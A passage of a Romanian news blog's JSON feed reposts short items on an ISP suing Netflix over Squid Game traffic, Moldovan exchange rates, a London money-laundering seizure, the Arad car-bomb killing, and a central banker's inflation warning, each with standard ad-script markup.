src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-7349753135477873247"},"published":{"$t":"2020-10-09T18:03:00.001+03:00"},"updated":{"$t":"2020-10-09T18:03:51.396+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Cristian Popa, membru în Consiliul de Administraţie al BNR spune că printarea de bani creează inflație, care este cel mai parşiv impozit, și îi împovărează exact pe cei cu venituri mici\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s780\/bani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/w400-h226\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETipărirea de bani pentru finanţarea deficitului creează inflaţie şi duce la deprecierea monedei naţionale, avertizează Cristian Popa, membru în Consiliul de Administraţie al Băncii Naţionale a României. Inflaţia ridicată „este cel mai parşiv impozit”, pentru că îi împovărează exact pe cei cu venituri scăzute, a mai precizat oficialul \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-bnr-la-zi-toate-valutele.html\" target=\"_blank\"\u003EBNR\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E„Trebuie spus foarte clar şi răspicat că problema României este una fiscal-bugetară. Nu există soluţii monetare la problemele fiscale. Nu ai o monedă internaţională de rezervă, cum este dolarul, iar printarea de bani pentru finanţarea deficitului creează practic inflaţie şi duce la deprecierea monedei naţionale. Inflaţia ridicată este cel mai parşiv impozit, pentru că îi împovărează exact pe cei cu venituri scăzute. Deci, nu cred că tiparniţa este soluţia, din punctul meu de vedere. Creşterea deficitului nu este un panaceu, nu vindecă problema, ci eu o văd doar ca un calmant. Vaccinul contra COVID vindecă, într-adevăr, problema pe care o avem noi. Este o criză de sănătate, până la urmă, dar încă nu există acest medicament şi până atunci ne mulţumim cu aceste calmante. Trebuie să conştientizăm un lucru: costul calmantului îl vom plăti cu toţii, noi şi copiii noştri, generaţiile de după noi, prin dobânzi şi returnarea împrumuturilor pe care le facem. Problema cu acest calmant este că poate crea dependenţă. Majoritatea ţărilor au făcut cheltuieli temporare pentru sănătate, pentru măsuri de redresare, însă noi ne angajăm la cheltuieli permanente. Este o diferenţă foarte mare şi astfel devenim dependenţi de deficit. Povara acestei crize vor fi, cu siguranţă, datoriile publice, pentru că ele vor rămâne mulţi ani după eradicarea virusului\", a explicat Cristian Popa, citat de Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003EOficialul BNR a mai avertizat şi asupra faptului că, la o majorare a pensiilor cu 40%, deficitul Casei Naţionale de Pensii „pur şi simplu ar exploda” şi ar trebui acoperit cu bani din bugetul de stat.\u003Cbr \/\u003E\u003Cbr \/\u003E„În ipoteza în care pensiile ar creşte cu 40%, deficitul Casei de Pensii pur şi simplu ar exploda, pentru că încasările de contribuţii vor creşte mult mai puţin decât acest 40%. Rata de creştere a salariilor este mult mai scăzută de 40%... Cred că ne putem aştepta ca rata şomajului să mai crească odată cu expirarea măsurilor de ajutor pentru economie. De aceea, deficitul Casei de pensii va fi probabil de ordinul miliardelor de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, iar acel deficit va trebui acoperit din bugetul de stat. De asemenea, valul de cazuri (de COVID-19 - n.r.) cu care ne confruntăm va avea şi el efecte economice, cred că mai mici decât în primăvară, pentru că nu se mai pune în discuţie închiderea întregii economii. Există o curbă de învăţare, învăţăm să convieţuim cu virusul. Măsurile ţintite şi localizate sunt mai eficiente din punct de vedere economic, dar asta nu înseamnă că nu vor fi efecte inclusiv asupra comportamentului consumatorilor, companiilor. Chiar şi în aceste condiţii dificile nu cred că este închis subiectul relaxării condiţiilor monetare, însă trebuie foarte multă precauţie\", a mai spus Popa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/7349753135477873247\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html","title":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de 